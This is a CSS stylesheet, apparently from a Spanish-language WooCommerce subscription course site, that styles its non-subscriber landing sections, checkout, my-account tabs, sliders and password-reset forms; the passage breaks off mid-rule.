#iconoCascos {
	width: 8%;
	position: fixed;
	margin-left: 36%;
	z-index: 500;
}
.pArribaIzqd {
	margin-bottom: -10px;
	font-size: 45px;
}
#imgLogoKDI {
	margin-bottom: 15%;
	height: 10vh;
}
#pArribaDerechaGrande {
	font-size: 50px;
}
#pArribaDerechaPequeño {
	font-weight: bold;
	font-size: 25px;
}
#btnPruebaGratis {
	height: 7vh;
	color: #008C4F;
	text-align: center;
	font-size: 2vh;
	font-weight: bold;
	padding-top: 2%;
	padding-bottom: 2%;
	background-color: black;
	margin-top: 10%;
	border: 1px solid black;
}
#btnPruebaGratis:hover {
	border: 0px;
	color: black;
	;
	background-color: white;
}
#divArribaDerecha {
	text-align: center;
}
/*Row Medio*/
#rowMedioNoSuscriptores {
	background-color: black;
}
.imgRowMedio {
	min-height: 23vh;
}
.imgRowMedioDiv {
	text-align: center;
}
#rowMedioNoSuscriptores {
	padding-top: 6%;
	padding-bottom: 5%;
}
.pRowMedioDiv {
	color: white;
	font-weight: bold;
	text-align: center;
}
.pRowMedioDiv p {
	font-size: 18px;
	margin-top: 6%;
}
.hrRowMedioDiv hr {
	min-width: 30% !important;
	width: 85%;
	margin-top: 10%;
	border: 3px solid #008C4F;
	background-color: #008C4F;
}
.hrRowMedioDiv {
	text-align: -webkit-center;
}
/*Row abajo*/
#rowAbajoNoSuscriptores {
	background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/12133156/fondosin.jpg");
	margin-right: 0px !important;
	width: 100%;
	height: 80vh;
	background-position: center;
}
#divAbajoNoSuscriptores {
	padding-left: 0px;
	padding-right: 0px;
	height: 100%;
	width: 100%;
}
#btnPruebaGratisAbajo {
	color: black;
	background-color: #008C4F;
	margin-top: 4%;
	font-size: 18px;
	font-weight: bold;
	padding-top: 2%;
	padding-bottom: 2%;
	border: none;
	height: 7vh;
}
#pGrandeRowAbajo {
	font-size: 6vh;
	font-weight: bold;
}
#pPequeñoRowAbajo {
	font-size: 2.5vh;
}
#divRowAbajo {
	padding-top: 25vh;
	text-align: left;
}
#divAbajoIzqdNoSuscriptores {
	margin-top: 14%;
	padding: 0px !important;
}
#divAbajoDrchNoSuscriptores {
	padding-left: 0px !important;
}
#rowAbajoNoSuscriptores {
	margin-left: 0px !important;
	margin-right: 0px !important;
}
#divImgNoSuscriptores {
	margin-top: 13vh;
}
#arribaIzqdNoSuscriptores br {
	display: block;
	margin: 10px 0;
}
#iconoCascosDiv {
	margin-top: -6vh;
}
#divGrandeMedio {
	padding: 0px !important;
}
/*Responsive No Suscriptores*/
@media (max-width: 1460px) {
	.pArribaIzqd {
		font-size: 32px;
		margin-top: 1vh;
	}
	#arribaIzqdNoSuscriptores {
		padding-top: 10%;
	}
	#imgLogoKDI {
		height: 9vh;
	}
	#pGrandeRowAbajo {
		font-size: 5vh;
	}
	#pPequeñoRowAbajo {
		font-size: 2vh;
	}
	#btnPruebaGratisAbajo {
		max-width: 50%;
		font-size: 15px;
	}
	.imgRowMedioDiv p {
		font-size: 2vh !important;
	}
	.resp-consul {
		/*para el boton del formulario consultivo*/
		font-size: 15px !important;
	}
	.cambiar-tamaño-protagonista {
		font-size: 16px !important;
		line-height: 18px !important;
	}
}
@media (max-width: 1366px) and (max-height : 1024px) {
	.cambiar-tamaño-protagonista {
		font-size: 16px !important;
		line-height: 18px !important;
		position: absolute;
		bottom: 65px;
	}
}
@media (max-width: 1280px) {
	#imgLogoKDI {
		margin-bottom: 10%;
		height: 20%;
		width: 80%;
		max-width: 150vh;
		margin-top: 2%;
	}
	.cambiar-tamaño-protagonista {
		font-size: 15px !important;
		line-height: 18px !important;

	}
	#rowArribaNoSuscriptores {
		background-image: none !important;
		height: 125vh;

	}
	#arribaIzqdNoSuscriptores {
		padding-left: 0px !important;
		padding-right: 0px !important;/*CAmbiado ahora 2021-03-18*/
		text-align: center;
		background-color: white;
		width: 100%;
		height: 110vh;
	}
	#arribaDrchNoSuscriptores {
		padding-right: 0px !important;
		background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/16132410/fondo-pantalla.png");
		width: 100%;
		background-repeat: no-repeat;
		background-size: cover;
		margin-top: -10vh;
		padding-top: 10%;
	}
	#rowMedioNoSuscriptores {
		background-image: url("https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/16133713/fondo-pantalla-2.jpg");
		background-repeat: no-repeat;
		background-size: cover;
		margin-top: 559px !important;
	}
	#iconoFlecha {
		padding: 0px !important;
	}
	.pArribaIzqd {
		font-size: 85px;
	}
	#pArribaDerechaGrande {
		font-size: 90px;
	}
	#pArribaDerechaPequeño {
		font-weight: normal !important;
		margin-top: 7vh;
	}
	#pArribaDerechaPequeño {
		padding-right: 2vh;
		padding-left: 2vh;
		font-size: 5.5vh;
	}
	#btnPruebaGratis {
		width: 80%;
		border-radius: 0px;
		height: 12vh;
		font-size: 5.5vh;
		padding: 0px !important;
	}
	#iconosArribaNoSuscriptores {
		display: none;
	}
	#divGrandeMedio {
		text-align: center;
	}
	.imgRowMedioDiv {
		display: contents;
		text-align: center;
	}
	.imgRowMedio {
		margin-top: 10vh;
	}
	.imgRowMedioDiv p {
		font-size: 4vh !important;
		padding-top: 5% !important;
		padding-bottom: 5% !important;
	}
	.imgRowMedioDiv hr {
		width: 50%;
		margin-left: 25% !important;
		margin-right: 25% !important;
	}
	#primeraImagenNoSuscriptores {
		margin-top: 100px !important;
	}
	#divAbajoIzqdNoSuscriptores {
		display: contents;
	}
	#divAbajoNoSuscriptores {
		margin-left: 0%;
		text-align: center;
	}
	#divImgNoSuscriptores {
		text-align: center;
		width: 100% !important;
		margin-bottom: 10%;
	}
	#divAbajoDrchNoSuscriptores {
		display: contents;
	}
	#pGrandeRowAbajo {
		padding-top: 6%;
		font-size: 12vh;
	}
	#pPequeñoRowAbajo {
		font-size: 5vh;
	}
	#divAbajoNoSuscriptores {
		height: auto;
	}
	#imgNoSuscriptores {
		margin-top: -100% !important;
	}
	#btnPruebaGratisAbajo {
		margin-top: 55%;
		width: 100%;
		margin-left: 20%;
		margin-right: 20% !important;
		max-width: 60%;
		text-align: center;
		border-radius: 0px !important;
		font-size: 3vh;
		padding: 0px;
		height: 9vh;
	}
	.resp-consul {
		/*para el boton del formulario consultivo*/
		font-size: 16px !important;
	}
	.noPadding {
		padding-left: 22px !important;
	}
	.cambiar-tamaño-protagonista {
		font-size: 15px !important;
		line-height: 26px !important;
	}
}
@media (max-width: 1000px) {
	#rowArribaNoSuscriptores {
		height: 105vh;
	}
	#imgLogoKDI {
		margin-bottom: 10%;
	}
	#pArribaDerechaGrande {
		margin-top: 3%;
	}
	#imgNoSuscriptores {
		margin-top: -110% !important;
	}
	#btnPruebaGratisAbajo {
		margin-top: 60%;
	}
	#pGrandeRowAbajo {
		font-size: 10vh;
	}
	#pPequeñoRowAbajo {
		font-size: 4vh;
	}
}
@media (max-width: 900px) {
	#imgLogoKDI {
		height: 22%;
		margin-bottom: 8%;
	}
	.pArribaIzqd {
		font-size: 55px;
	}
	#arribaIzqdNoSuscriptores {
		height: 75vh;
	}
	#pArribaDerechaGrande {
		margin-top: 3%;
		font-size: 65px;
	}
	#pArribaDerechaPequeño {
		font-size: 4.5vh;
	}
	#btnPruebaGratis {
		font-size: 4vh;
	}
	#rowMedioNoSuscriptores {
		margin-top: 300px !important;
	}
	#rowArribaNoSuscriptores {
		height: 95vh;
	}
}
@media (max-width: 800px) {
	#rowArribaNoSuscriptores {
		height: 90vh;
	}
	#imgLogoKDI {
		margin-bottom: 8%;
	}
}
@media (max-width: 700px) {
	#imgLogoKDI {
		margin-bottom: 8%;
		height: 20%;
	}
	.pArribaIzqd {
		font-size: 45px;
	}
	#arribaIzqdNoSuscriptores {
		height: 60vh;
	}
	#pArribaDerechaGrande {
		font-size: 45px;
	}
	#pArribaDerechaPequeño {
		font-size: 3vh;
	}
	#btnPruebaGratis {
		font-size: 2.5vh;
	}
	#rowArribaNoSuscriptores {
		height: 90vh;
	}
	#rowMedioNoSuscriptores {
		margin-top: 180px !important;
	}
	#arribaIzqdNoSuscriptores p {
		font-size: 4vh;
	}
	.imgRowMedioDiv p {
		font-size: 3vh !important;
	}
	#primeraImagenNoSuscriptores {
		margin-top: 50px !important;
	}
	.imgRowMedio {
		padding-top: 2% !important;
		margin-top: 10vh;
		padding-bottom: 0px !important;
		padding: 31%;
	}
}
@media (max-width: 550px) {
	#rowArribaNoSuscriptores {
		height: 80vh;
	}
	#btnPruebaGratis {
		margin-top: 5%;
	}
	#arribaIzqdNoSuscriptores p {
		font-size: 40px;
	}
	#imgLogoKDI {
		margin-bottom: 11%;
	}
	#pArribaDerechaPequeño {
		margin-top: 8%;
	}
	.imgRowMedio {
		margin-top: 0px !important;
		padding: 28%;
		padding-bottom: 0px;
		padding-top: 15%;
	}
	.imgRowMedioDiv p {
		font-size: 3vh !important;
	}
}
@media (max-width: 475px) {
	#imgLogoKDI {
		margin-bottom: 14%;
		height: 12%;
		margin-top: 8%;
	}
	.pArribaIzqd {
		font-size: 30px;
	}
	#arribaIzqdNoSuscriptores {
		height: 50vh;
	}
	#pArribaDerechaGrande {
		font-size: 30px;
		margin-top: 12%;
	}
	#pArribaDerechaPequeño {
		margin-top: 4%;
		margin-bottom: 0%;
		font-size: 22px;
	}
	#btnPruebaGratis {
		font-size: 1.8vh;
		height: 7vh;
		margin-top: 10px;
	}
	#rowArribaNoSuscriptores {

		height: 55vh;
	}
	#arribaDrchNoSuscriptores {
		padding-top: 5%;
	}
	.imgRowMedio {
		margin-top: 0px !important;
		padding: 22%;
		padding-bottom: 0px;
		padding-top: 15%;
	}
	.imgRowMedioDiv p {
		font-size: 2vh !important;
		padding: 0px !important;
		padding-top: 7% !important;
	}
	#rowMedioNoSuscriptores {
		margin-top: 120px !important;
	}
	#primeraImagenNoSuscriptores {
		margin-top: 150px !important;
	}
	#arribaIzqdNoSuscriptores p {
		font-size: 32px;
	}
}
@media (max-width: 380px) {
	#btnPruebaGratis {
		margin-top: 15px;
	}
	.imgRowMedio {
		margin-top: 0px !important;
		padding: 26% !important;
		padding-bottom: 0% !important;
		padding-top: 15% !important;
	}
	#primeraImagenNoSuscriptores {
		margin-top: 0px !important;
	}
	.imgRowMedioDiv p {
		font-size: 2vh !important;
		padding: 0px !important;
		padding-top: 7% !important;
	}
	#pArribaDerechaGrande {
		margin-top: 8% !important;
	}
	#pArribaDerechaPequeño {
		margin-top: 8% !important;
		font-size: 18px !important;
	}
	#arribaIzqdNoSuscriptores p {
		font-size: 26px;
	}
}
/****************************************************************************************/
/*********ESTILOS SLIDERS*****/
.titulo-item-slider-suscripcion {
	color: #fff !important;
	font-size: var(--texto-titulares) !important;
	text-align: left;
	line-height: 22px;
}
/***************************************************************************************/
/*Checkout Form*/
#formCupon {
	height: 15vh;
}
#coupon_code:focus {
	border: 1px solid var(--colorPagina) !important;
}
#formCheckout {
	margin: 0 10% 0 10%;
}
#lblMetodosDepago::after {
	content: none;
}
#btnCupon,
#btnLoginRegister {
	background-color: var(--colorPagina);
	border: 1px solid white;
	font-size: 15px !important;
	height: 50px;
	margin-top: 2%;
}
#pCupon {
	padding-left: 2%;
}
#btnCupon:hover,
#btnLoginRegister:hover {
	color: black;
}
#coupon_code {
	background-color: transparent;
}
.inputLoginToggle {
	background-color: transparent;
}
/*************Media Querys checkout form********************/
@media (max-width: 1320px) {
	.input-facturacion-data {
		width: 29vh;
	}
}
/*ESTILOS MYACCOUNT*/
.responsive-tabs .responsive-tabs__list__item--active #myAccountTabs,
.responsive-tabs .responsive-tabs__list__item #myAccountTabs {
	top: 0 !important;
	background-color: transparent !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}
.pagina-curso-pestana .responsive-tabs .responsive-tabs__list__item--active {
	background-color: transparent !important;
	width: 20vh;
	min-width: 20vh;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}
.pagina-curso-pestana .responsive-tabs .responsive-tabs__list__item {
	background-color: transparent !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}
#myAccountTabs p {
	margin-bottom: 0px !important;
	margin-right: 0px !important;
	text-align: center;
	color: #012837;
	font-size: 1.5vh;
}
.pagina-curso-pestana .responsive-tabs .responsive-tabs__list__item--active #myAccountTabs p {
	border-bottom: 4px solid var(--verde);
	padding-bottom: 4px;
}
#wrapTabsMyAccount ul li {
	margin-right: 15px !important;
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	color: var(--azul);
	background-color: transparent !important;
	font-size: 1.5vh;
	font-weight: bolder;
	border-radius: 0px !important;
	min-height: auto;
	max-height: fit-content;
	text-align: center;
	border: none;
	padding: 1px 12px;
}
#imgMyAccount {
	height: 20vh;
	width: 22vh;
	margin-bottom: 10vh;
}
#subTotalTable tbody td span {
	color: black;
}
#subTotalTable tbody td p {
	color: black;
}
#divBtnsCuotasSuscripcion a {
	border-color: #012837 !important;
	color: #012837;
	padding-top: 15px;
}
#divBtnsCuotasSuscripcion a:hover {
	border: 1px solid var(--verde) !important;
}
#h3EditAddress {
	font-size: 3vh;
}
#lblMisTarjetas {
	font-size: 35px;
}
#divTabsMyAccount .responsive-tabs .responsive-tabs__heading:after {
	content: "";
}
#myAccountRowArriba {
	padding: 0px;
}
#divTabsMyAccount .responsive-tabs-wrapper #tablist1-panel1 {
	/* background-color: #F2F2F2 !important; */
	background-color: var(--azul) !important;
}
#divInputAddressForm label {
	color: black;
}
#h3EditAddress {
	padding-top: 20px;
}
.divInputAddressForm .woocommerce #formEditAddress .form-row label {
	color: black;
}
#divMyOrders {
	background: var(--azul) !important;
}
#divImgDetalleMasterclassMovil {
	display: none;
}
#divImgDetalleMasterclass {
	display: block;
}
#divArribaMasterclass {
	font-family: 'Campton-book';
}
.pMasterclassSlider {
	font-family: 'Campton-book';
}
@media (max-width: 1900px) {
	#wrapTabsMyAccount ul {
		margin-top: 3vh !important;
	}
}
@media (max-width: 1600px) {
	#wrapTabsMyAccount ul {
		margin-top: 0vh !important;
		width: max-content !important;
	}
	#divTabsMyAccount .pagina-curso-pestana .responsive-tabs-wrapper {
		margin-bottom: 0px !important;
	}
	#divTabsMyAccount .responsive-tabs-wrapper {
		width: 100% !important;
	}
	#pBienvenido {
		margin-left: 12px !important;
	}
}
@media (max-width: 1366px) {
	#divArribaMasterclass {
		margin-left: 0px !important;
		margin-top: 3%;
	}
	#divGeneralDetalleMasterclass {
		display: flex;
	}
}
@media (max-width: 1200px) {
	#rowArribaMyAccount {
		display: flex;
	}
	#pBienvenido {
		margin-bottom: 0% !important;
	}
}
@media (max-width: 1024px) {
	#wrapTabsMyAccount {
		margin-top: -1%;
	}
	#divLinkHome p {
		padding-left: 0px !important;
		margin-left: 20%;
	}
	#pBienvenido {
		font-size: 2vh !important;
	}
	#formEditAccount input {
		width: 100% !important;
	}
	#myAccountTabs p {
		font-size: 1vh;
	}
	#formEditAccount {
		padding-left: 5%;
		padding-right: 5%;
	}
	.lblMyAccountForm {
		display: inline-block !important;
	}
	#divEditAccountBot {
		margin-left: 0px;
	}
	#pestanaMasterclass {
		display: none;
	}
	#divGeneralDetalleMasterclass {
		display: flex;
	}
	#divArribaMasterclass {
		margin-left: 0px !important;
		margin-top: 5%;
	}
	#expertos-container {
		display: inline-block;
	}
}
@media (max-width: 768px) {

	.boton-blanco {
		padding:10px !important;

	}
	#divTabsMyAccount {
		padding: 0px !important;
		width: 100%;
	}
	#divTabsMyAccount .responsive-tabs-wrapper {
		width: 100% !important;
		border: none;
	}
	#wrapTabsMyAccount {
		margin-left: 2%;
	}
	#pBienvenido {
		font-size: 25px !important;

	}
	#myAccountRowArriba {
		padding: 0px;
	}
	#pDisplayname {
		height: 1px;
	}
	#h3EditAddress {
		margin-bottom: 3vh !important;
		padding-top: 20px;
		font-size: 3vh;
	}
	#pestanaMasterclass {
		display: none;
	}
	#divArribaMasterclass {
		margin-left: 3vh !important;
		margin-top: 7%;
	}
	#divGeneralDetalleMasterclass {
		margin-top: 0px;
		display: inline-flex;
	}
	#divImgDetalleMasterclass {
		width: 386px !important;
	}
}
@media (max-width: 414px) {
	#myAccountRowArriba {
		width: 100%;
		margin-left: 0px;
	}
	#generalDivMetodosPago table tr td::before {
		content: attr(data-title) " ";
	}
	#generalDivMetodosPago {
		padding-top: 40px;
		text-align: center;
	}
	#btnAnadirMetodoPago {
		margin-left: 0px !important;
		margin-right: 0px !important;
		padding-top: 12px !important;
		padding-bottom: 6vh;
	}
	#generalDivMetodosPago .title-creditcards {
		font-size: 26px;
		display: flex;
		margin-top: 0px !important;
		margin-bottom: 4vh !important;
		margin-left: 0px !important;
	}
	#tableTarjetasMyAccount {
		padding-left: 0px;
		padding-right: 0px;
	}
	#divMyOrders,
	#divMyOrders table,
	#divMyOrders h2 {
		background: #012837 !important;
		padding-left: 0px;
		padding-right: 0px;
	}
	#divMyOrders table {
		border-radius: 0px !important;
		margin-bottom: 0px;
		padding-top: 25px;
	}
	#divTabsMyAccount #tablist1-panel4 .white-background-myaccount {
		background-color: #012837 !important;
	}
	#tablaMyOrders tr td {
		background-color: #012837 !important;
	}
	#tablaMyOrders tr td,
	#tablaMyOrders tr a,
	#tablaMyOrders tr time,
	#tablaMyOrders tr span {
		color: white !important;
	}
	#tablaMyOrders tr .button {
		color: black !important;
	}
	#divMyOrders h2 {
		margin: 0px;
		padding-top: 30px;
		padding-bottom: 20px;
		padding-left: 10%;
		font-size: 20px !important;
	}
	#divTabsMyAccount {
		padding: 0px !important;
		width: 100%;
	}
	#pBienvenido {
		margin-bottom: 12% !important;
		font-size: 4.5vh !important;
		text-align: center;
		margin-left: 0px !important;
		line-height: normal;
	}
	#divLinkHome {
		display: none;
	}
	#divBanner {
		padding-bottom: 12%;
	}
	#rowArribaMyAccount {
		display: block;
	}
	#imgMyAccount {
		margin-bottom: 5vh;
	}
	#divTopMiCuenta {
		min-height: 0vh !important;
	}
	#divGeneralMyAdress address {
		color: white !important;
	}
	#hrEditAccount {
		border-top: 2px solid white !important;
	}
	#tituloMyAdress {
		color: var(--verde) !important;
		font-size: 6vw;
	}
	#pDatosSuscripcion {
		color: var(--verde) !important;
	}
	#divTablaDatosSuscripcion p {
		color: white !important;
	}
	#pTotalSuscripcion {
		color: var(--verde) !important;
	}
	#subTotalTable th {
		color: white !important;
	}
	#subTotalTable td {
		width: 100% !important;
		padding: 2%;
		font-size: 16px !important;
		white-space: nowrap;
	}
	#subTotalTable td p {
		margin: 0px !important;
	}
	.tdBotsubTotalTable span,
	.tdBotsubTotalTable strong {
		color: white !important;
	}
	#divBtnsCuotasSuscripcion a {
		color: var(--verde) !important;
		font-size: 19px;
	}
	#divTabsMyAccount #tablist1-panel2 {
		background-color: #012837 !important;
		position: relative;
	}
	#h3EditAddress {
		margin-top: 0px !important;
		padding-top: 14%;
		padding-left: 0px !important;
		padding-right: 0px !important;
		font-size: 3vh;
		text-align: center;
		margin-bottom: 5vh !important;
	}
	#formEditAddress input,
	#formEditAddress select {
		color: white !important;
		border: 2px solid white !important;
		background-color: var(--azul) !important;/**Cambiado ahora 2021-03-18***/
	}
	#formEditAddress label {
		color: white !important;
	}
	.divInputAddressForm div label span {
		color: white !important;
	}
	#subTotalTable td {
		padding: 6px !important;
	}
	#backgroundMetodosPago {
		background-color: #012837 !important;
	}
	#lblMisTarjetas {
		font-size: 26px;
	}
	#divBtnNuevoMetodoPago {
		margin-bottom: 0px;
		padding-bottom: 15%;
	}
	#tableTarjetasMyAccount td {
		color: white !important;
		background-color: #012837;
		padding: 2%;
	}
	.hrTablaTarjetas {
		display: block !important;
		min-width: 25vh;
	}
	#divTabsMyAccount #tablist1-panel4 {
		background: #012837 !important;
	}
	#divMyOrders {
		padding: 0px;
	}
	#tablaMyOrders td {
		padding-top: 1vh;
		padding-bottom: 1vh;
	}
	#tablaMyOrders tr {
		width: 90%;
		padding-left: 10%;
	}
	#hrMyOrders {
		display: block !important;
		min-width: 90px;
	}
	#rowArribaMyAccount {
		padding-top: 25%;
		text-align: center;
	}
	#divTabsMyAccount #tablist1-panel1 .div-contenedor-img {
		margin-top: 0px !important;
		margin-bottom: 0px !important;
	}
	#divTabsMyAccount #tablist1-panel1 .div-contenedor-img .titulo-slider-separacion {
		padding-left: 5px;
	}
	#divSlidersMiCuenta {
		background-color: #F2F2F2;
	}
	.titulo-slider-separacion {
		margin-top: 30px !important;
	}
	#divArribaMasterclass {
		margin-left: 0px !important;
		padding-top: 5%;
		padding-bottom: 15%;
		font-size: 16px;
		padding-left: 16px !important;
		width: 75%;
	}
	#divGeneralDetalleMasterclass {
		margin-top: 70px !important;
		display: block;
	}
	#divImgDetalleMasterclassMovil {
		display: block;
	}
	#divImgDetalleMasterclass {
		display: none;
	}
	#divArribaMasterclass .margenesMigajas {
		display: none;
	}
	#pSerieDetalleMasterclass {
		display: block !important;
		color: #606060;
		padding-left: 15px;
	}
	.pDuracionMasterclass {
		display: block;
		color: #606060;
		margin-top: 4.5vh;
		margin-left: 2vh;
	}
	#pDuracionMasterclass {
		display: block !important;
		color: #606060;
	}
	#divImgRelojMasterclass {
		display: block !important;
		padding-bottom: 15px;
		padding-right: 0px;
		padding-top: 15px;
	}
	#h4Masterclass {
		font-size: 16px;
	}
	#nombreMasterclass {
		font-size: 16px;
	}
	#pDuracionMasterclassOculto {
		display: none;
	}
	#rowMasterclassArriba {
		display: flex;
		padding-left: 15px;
	}
	#idTabbyMasterclass {
		color: white;
		background-color: #012837;
	}
	.pMasterclassSlider {
		font-size: 15px !important;
		padding-left: 4%;
	}
	/*Alineamos a la izquierda el texto de las tabbys en movil*/
	.pestana-titulo-bottom {
		text-align: left !important;
	}
}
@media (max-width: 375px) {
	#divTabsMyAccount {
		padding: 0px !important;
		width: 100%;
	}
	#myAccountRowArriba {
		width: 100%;
		margin-left: 0px;
	}
	#pBienvenido {
		font-size: 3.5vh !important;
	}
	#go_back {
		height: max-content;
		padding: 0px;
	}
	#generalDivMetodosPago label {
		font-size: 25px !important;
	}
	.pestana-titulo-bottom {
		font-size: 14px !important;
	}
	#subTotalTable th {
		font-size: 18px !important;
	}
	#imgMyAccount {
		margin-bottom: 5vh;
	}
}
@media (max-width: 320px) {
	.lblMyAccountForm {
		line-height: 0 !important;
	}
	#formEditAccount h2 {
		font-size: 20px !important;
	}
	#btnFormEditAccount {
		font-size: 12px;
	}
	#divEditAccountBot {
		margin-left: 3%;
		margin-right: 3%;
	}
	#lblMyAdress {
		font-size: 14px !important;
	}
	#tituloMyAdress {
		font-size: 15px;
	}
	#divGeneralMyAdress address {
		font-size: 15px;
	}
	#pDatosSuscripcion {
		font-size: 15px !important;
	}
	#divTablaDatosSuscripcion p {
		font-size: 15px !important;
	}
	#divBtnsCuotasSuscripcion a {
		font-size: 14px;
		padding: 0px !important;
		padding-top: 5px !important;
	}
	#subTotalTable thead th {
		font-size: 16px !important;
	}
	#generalDivMetodosPago label {
		font-size: 28px;
	}
	#divMyOrders h2 {
		text-align: center;
		font-size: 18px !important;
	}
	#myAccountTabs .pestana-titulo-bottom {
		font-size: 12px;
	}
	#btnAnadirMetodoPago {
		font-size: 87%;
		padding-bottom: 7vh;
	}
	#generalDivMetodosPago label {
		font-size: 22px !important;
	}
}
@media(min-width : 320px) and (max-width : 568px) {
	.noPadding-pro {
		padding-left: 65px !important;
	}
	.noPadding-com {
		padding-left: 65px !important;
	}
}
.circulos-estandar {
	cursor: pointer;
	width: 20px;
	position: relative;
	top: -5px;
}
@media (max-width: 1919px) and (min-width: 1600px) {
	.boton-blanco {
		background: transparent;
		border: 2px solid var(--azul-texto-fondo);
		color: var(--azul-texto-fondo);
		transition: 0.3s !important;
		padding-left: 0px !important;
		height: 50px;
	}
	.boton-blanco-consultivo {
		background: transparent;
		border: 2px solid var(--azul-texto-fondo);
		color: var(--azul-texto-fondo);
		transition: 0.3s !important;
		padding-left: 5px !important;
		height: 50px;
		width: 250px;
		padding-right: 5px !important;
	}
}

/*SLIDER*/
.titulo-slider-separacion {
	margin-top: 15px;
	margin-bottom: 20px;
	padding-top: 10px;
}
.titulo-slider-separacion h1,
.titulo-slider-separacion h2,
.titulo-slider-separacion h3 {
	/*antes solo estaba el h3*/
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	font-weight: 100 !important;
}
.div-contenedor-img {
	padding-left: 5%;
	padding-right: 5%;
	height: 400px;
	background-size: cover;
	margin-bottom: 20px;
	background-image: url('https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/28123556/slide.png');
}
/*RESPONSIVE PARA SLIDERS*/
@media (max-width: 1460px) {
	.irACurso {
		width: 100% !important;
		margin-top: 2% !important;
	}
	.aniadirPago {
		width: 100% !important;
	}
	#btnAnadirMetodoPago {
		font-size: 81%;
		align-content: center;
		padding-top: 1.5vh !important;
	}
	.cambiar-tamaño-protagonista {
		font-size: 16px !important;
		line-height: 18px !important;
	}
}
@media (max-width: 1440px) {
	.cambiar-tamaño-protagonista {
		font-size: 16px !important;
		line-height: 18px !important;

	}
}
@media (max-width: 1366px) and (max-height : 1024px) {
	.cambiar-tamaño-protagonista {
		font-size: 16px !important;
		line-height: 18px !important;
		position: absolute;
		bottom: 65px;

	}
	#divEditAccountBot {
		margin-left: 0vh;
		margin-right: 0vh;
	}
}
@media (max-width: 1280px) {
	.cambiar-tamaño-protagonista {
		font-size: 15px !important;
		line-height: 18px !important;
	}
}
@media (max-width: 480px) {
	.contenedor-sliders {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.content-element-hvr:hover {
		min-height: 130px !important;
		max-height: 130px !important;
		padding-top: 1% !important;
	}
	.div-contenedor-img {
		padding-left: 5px !important;
		padding-right: 5px !important;
		padding-top: 0px !important;
		height: 210px !important;
	}
	.estilo-img-cursos {
		margin-top: 8px;
	}
	.cambiar-tamaño {
		font-size: 14px !important;
		line-height: 18px !important;
		padding-left: 10px;
		/*margin-bottom: 2px;*/
	}
	.cambiar-tamaño-protagonista {
		font-size: 10px !important;
		line-height: 18px !important;
		position: absolute;
		bottom: 30px;
		left: 10px;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.contenedor-sliders {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.content-element-hvr:hover {
		min-height: 170px !important;
		max-height: 170px !important;
		padding-top: 1% !important;
	}
	.div-contenedor-img {
		padding-left: 5px !important;
		padding-right: 5px !important;
		padding-top: 0px !important;
		height: 270px !important;
	}
	.estilo-img-cursos {
		margin-top: 56px;
	}
	.cambiar-tamaño {
		font-size: 16px !important;
		line-height: 20px !important;
	}
	.cambiar-tamaño-protagonista {
		font-size: 13px !important;
		line-height: 26px !important;
		position: absolute;
		bottom: 50px;
	}
}

#formEditAddress input,
#formEditAddress select {
	background-color: var(--azul) !important;
	color: white;
	border: 2px solid white;
	width: 100%;
	min-height: 50px !important;
}
#h3EditAddress:after {
	background: none !important;
}
#btnSaveAddress {
	width: 270px;
	height: 50px;
	margin-top: 3vh;
	margin-bottom: 10vh;
	border: 2px solid var(--verde);
	border-radius: 3px;
	color: var(--azul);
	background: var(--verde);
	font-size: 16px;
	text-transform: uppercase;
}
#btnSaveAddress:hover {
	color: white;
	border: 2px solid white;
	background: transparent;
}
.divInputAddressForm p label {
	margin-bottom: -60px;
	margin-left: 10px;
}
.trMetodosDePago td {
	font-weight: normal;/**CAMBIADO AHORA 2021-03-18*/
}
#btnAnadirMetodoPago {
	color: #012837 !important;
	background-color: var(--verde) !important;
	border: 2px solid var(--verde) !important;
	font-weight: bold !important;
	height: 50px;
	width: 270px;
	padding: 10px !important;
}
#btnAnadirMetodoPago:hover {
	color: white !important;
	background-color: transparent !important;
	border: 2px solid white !important;
}
.divInputAddressForm div label,
.divInputAddressForm div label span {
	color: black !important;
	padding-top: 0px !important;
	position: absolute;
}
.divInputAddressForm div label {
	padding-top: 0.5vh !important
}
.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
	content: attr(data-title);
}
/**********ESTILOS PÁGINAS ¿HAS OLVIDADO LA CONTRASEÑA?(form-lost-password.php, lost-password-confirmation.php, form-reset-password.php)************/

#formResetPass {
	width: 100%;
    height: 470px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: left;
    padding: 15vw;
    background: #012837;
}
#pRecuperarPass {
	font-size: 20px;
	text-align: left;
	color: white;
}
#lblRecuperarPass {
	color: white;
	text-align: left;
	font-size: 16px;
}
#inputRecuperarPass {
	height: 50px;
	background-color: transparent;
	border: 2px solid #008C4F;
	color: white;
}
#inputRecuperarPass:focus {
	border: 2px solid var(--verde);
}
#btnResetPass {
	margin-top: 2%;
	border: none;
}
#btnResetPass:hover {
	background-color: #012837 !important;
	border: 2px solid;
}
.DivLostPassConfirmation {
	display: flex;
	flex-direction: column;
	place-items: center;
	padding: 10% 15%;
	background: var(--azul);
	height: auto;
}
#pLostPassConfirmation {
	display: flex;
	place-items: center;
	margin: 0;
    color: #fff;
    width: 100%;
	height: auto;
}
.volverBtn {
	width: auto;
    height: 40px;
	margin: 5% 0 0 0;
	padding: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: all 1s;
    color: var(--azul) !important;
    background-color: var(--verde) !important;
}
#formResetPassFromEmail {
	width: 100%;
    height: 470px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: left;
    padding: 15vw;
    background: #012837;
}
#pNuevaPass {
	font-size: 20px;
	color: white;
}
.pInputRecuperarPass label {
	color: white !important;
	font-size: 16px !important;
	padding: 0px !important;
}
.pInputRecuperarPass input[type="password"] {
	height: 7vh;
	background-color: transparent;
	color: #606060;
	border: 2px solid var(--verde) !important;
	width: 70% !important;
}
#btnGuardarNuevaPass {
	margin-top: 6%;
